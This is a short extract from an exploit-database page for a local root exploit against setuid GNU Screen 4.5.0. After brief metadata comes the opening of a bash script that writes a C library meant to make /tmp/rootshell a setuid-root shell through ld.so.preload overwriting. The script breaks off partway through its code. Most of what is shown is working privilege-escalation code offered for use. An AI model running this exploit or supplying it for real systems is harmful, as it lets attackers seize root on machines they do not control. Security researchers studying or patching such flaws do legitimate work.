 GNU Screen 4.5.0 - Local Privilege Escalation
EDB-ID:
41154
CVE:
N/A
Author:
XIPHOS RESEARCH LTD
Type:
LOCAL
Platform:
LINUX
Date:
2017-01-25
EDB Verified:
Exploit: / {}
Vulnerable App:
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);